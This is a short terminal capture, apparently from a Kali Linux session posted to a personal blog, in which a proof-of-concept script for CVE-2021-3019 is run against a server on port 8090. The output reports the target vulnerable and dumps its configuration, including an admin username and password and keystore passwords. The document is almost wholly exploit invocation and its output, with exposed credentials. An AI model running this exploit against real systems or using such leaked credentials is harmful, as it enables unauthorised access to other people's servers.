 (kali㉿kali)-[~/桌面/test]
$ python3 CVE-2021-3019.py -u http:// :8090
CVE-2021-3019
Author: _0×f4n9x_
[+] :8090 is vulnerable! :)
server.bind=0.0.0.0
server.port=4900
server.ssl.enable=true
server.ssl.bind=0.0.0.0
server.ssl.port=4993
server.ssl.jksPath=test.jks
server.ssl.keyStorePassword=123456
server.ssl.keyManagerPassword=123456
server.ssl.needsClientAuth=false
config.server.bind=0.0.0.0
config.server.port=8090
config.admin.username=clywm520
config.admin.password=123456cc
(kali㉿kali)-[~/桌面/test]
$
深夜笔记本